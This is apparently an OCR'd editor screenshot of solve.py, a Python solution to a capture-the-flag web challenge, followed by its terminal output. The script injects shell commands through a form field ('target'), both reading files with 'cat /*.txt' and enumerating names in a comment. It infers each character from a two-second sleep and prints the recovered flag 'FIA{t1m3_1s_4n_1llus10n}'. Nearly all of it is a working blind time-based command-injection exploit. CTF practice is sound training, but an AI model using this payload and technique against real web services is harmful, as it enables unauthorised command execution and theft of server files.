 solve.py > ...
1 import requests
2 import time
3 url = "https://timeadventure.fiahackingisfun.id.vn/"
4 charset = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789\!\@\#\$\%\^\&\*\(\)\-\_\+\=\~\`\[\]\{\}\|\:\;\"\'\<\>\,\.\?\/"
5 flag = ""
6 # enum file name: if [ "$(ls / | grep .*.txt | cut -c 1)" = "f" ]; then echo true; fi;
7 baseQuery = "; if [ \"$(cat /*.txt|cut -c{})\" = \"{}\" ]; then sleep 2; fi;"
8 while True:
9 for char in charset:
10 realQuery = baseQuery.format(len(flag)+1, char)
11 data = {"command": "backup", "target": realQuery}
12 start_time = time.time()
13 res = requests.post(url, data= data)
14 end_time = time.time()
15 real_time = (end_time - start_time)
16 if real_time > 2:
17 flag = flag + char
18 break
19 print(flag)
20
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE Python Debug Console
F
FI
FIA
FIA{
FIA{t
FIA{t1
FIA{t1m
FIA{t1m3
FIA{t1m3_
FIA{t1m3_1
FIA{t1m3_1s
FIA{t1m3_1s_
FIA{t1m3_1s_4
FIA{t1m3_1s_4n
FIA{t1m3_1s_4n_
FIA{t1m3_1s_4n_1
FIA{t1m3_1s_4n_1l
FIA{t1m3_1s_4n_1ll
FIA{t1m3_1s_4n_1llu
FIA{t1m3_1s_4n_1llus
FIA{t1m3_1s_4n_1llus1
FIA{t1m3_1s_4n_1llus10
FIA{t1m3_1s_4n_1llus10n
FIA{t1m3_1s_4n_1llus10n}